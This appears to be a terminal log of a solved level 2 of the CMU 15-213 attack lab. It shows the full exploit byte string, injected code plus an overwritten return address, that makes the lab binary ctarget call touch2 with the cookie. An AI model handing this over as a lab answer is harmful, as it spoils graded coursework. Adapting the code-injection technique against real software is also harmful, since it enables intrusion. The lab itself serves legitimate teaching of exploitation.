 (base) ➜ target1 ./hex2raw < level2.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 78 DC 61 55 00 00 00 00
(base) ➜ target1